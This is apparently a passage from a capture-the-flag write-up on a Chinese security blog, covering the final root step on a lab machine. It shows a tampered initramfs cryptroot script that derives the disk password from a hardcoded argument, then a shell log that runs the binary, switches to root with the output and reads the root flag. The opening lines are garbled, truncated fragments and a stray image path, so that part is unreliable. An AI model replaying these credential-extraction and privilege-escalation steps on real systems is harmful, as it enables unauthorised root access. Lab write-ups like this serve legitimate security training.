 plugins.
-------
-------
0.10.14
bash -l
01 sec)
Warnin
om conf
-------
-------
_value
-------
-------
exec:'b
igint,s
-------
-------
if [ -n "$cmdline_cryptopts" ]; then
# Call setup_mapping separately for each possible cryptopts= setting
for cryptopt in $cmdline_cryptopts; do
setup_mapping "$cryptopt"
done
exit 0
fi
# Do we have any settings from the /conf/conf.d/cryptroot file?
if [ -r /conf/conf.d/cryptroot ]; then
while read mapping <&3; do
setup_mapping "$mapping" 3<&-
done 3< /conf/conf.d/cryptroot
fi
exit 0
guly@unattended:~/.dayu/scripts/local-top$ l
/usr/share/initramfs-tools/scripts/local-top/cryptroot: # guly: we have to deal with lukfs password sync when root changes her one
/usr/share/initramfs-tools/scripts/local-top/cryptroot- if ! crypttarget="$crypttarget" cryptsource="$cryptsource" \
/usr/share/initramfs-tools/scripts/local-top/cryptroot- /sbin/uinitrd c0m3s3f0ss34nt4n1 | $cryptopen ; then
/usr/share/initramfs-tools/scripts/local-top/cryptroot- message "cryptsetup: cryptsetup failed, bad password or options?"
/usr/share/initramfs-tools/scripts/local-top/cryptroot- sleep 3
/usr/share/initramfs-tools/scripts/local-top/cryptroot- continue
guly@unattended:~/.dayu/scripts/local-top$
guly@unattended:~/.dayu/scripts/local-top$ sbin/uinitrd c0m3s3f0ss34nt4n1
bash: sbin/uinitrd: No such file or directory
guly@unattended:~/.dayu/scripts/local-top$ cd ../..
guly@unattended:~/.dayu$ sbin/uinitrd c0m3s3f0ss34nt4n1
132f93ab100671dcb263acaf5dc95d8260e8b7c6guly@unattended:~/.dayu$ su -
Password:
root@unattended:~# id
uid=0(root) gid=0(root) groups=0(root)
root@unattended:~# cat /root/root.txt
559c0e00045bea4b
root@unattended:~#
大余安全
https://blog.csdn.net/qq_34801745